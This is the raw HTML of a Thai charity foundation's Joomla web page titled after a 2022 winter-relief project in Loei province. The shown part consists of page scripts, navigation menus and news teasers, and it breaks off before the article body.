

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=2595:2565-34&catid=62&Itemid=112
body_size: 20375
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ภัยหนาว" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่จังหวัดเลย</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fa1ebdafd253d54a534539df10b16dce","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4456:2026-01-21-14-11-13&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าวางพวงมาลาและกราบถวายบังคมพระบรมศพสมเด็จพระนางเจ้าสิริกิ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4456:2026-01-21-14-11-13&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/19012026/617017147.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
